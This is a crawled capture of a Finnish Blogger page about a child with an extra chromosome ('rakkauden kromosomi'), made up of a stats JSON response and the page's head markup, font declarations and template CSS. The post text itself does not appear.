

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB0HpCSRnBkeN4VtMTp6qgBSsx9c4Xk1rVyZNy0epyt5QotpPN8QvH5SHYvdtVOg4fsD560luObrTj5HQ0-_UTz-57coQ
body_size: -54
content:
{"total":2079997,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,3],[1,1],[2,2],[3,1],[4,2],[5,1],[6,1],[7,2],[8,2],[9,1],[10,2],[11,1],[12,1],[13,2],[14,2],[15,3],[16,3],[17,2],[18,2],[19,3],[20,29],[21,82],[22,79],[23,86],[24,87],[25,89],[26,91],[27,93],[28,100],[29,13]],"nextTickMs":12903}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html
body_size: 62699
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://47palasta.blogspot.com/' rel='openid.delegate'/>
<link href='https://47palasta.blogspot.com/2018/03/yksi-kromosomi-sinulla-on-liikaa.html' rel='canonical'/>
<title>Yksi kromosomi sinulla on liikaa - rakkauden kromosomi - 47 palasta</title>
<meta content='Yksi kromosomi sinulla on liikaa - rakkauden kromosomi, 47 palasta: Yksi kromosomi sinulla on liikaa - rakkauden kromosomi, 47 palasta' name='keywords'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='47 palasta - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6196856646109455928/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xa8KRBC8iIzZ1Bi7is6qK4yswuhTtObQDOz4lUKwzljTF9i7Rx6zQ8c5NKdHuapJ2A_pq93qEDsmMh5MgQ7TtALDMC8dHcgZTi1lPfM2Nb62eqTx3fdHmvqqQI_gRATDJMwIMb8TW4UK/s72-c/242120_10150257357896874_4030611_o.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#ff9900;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#222222;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
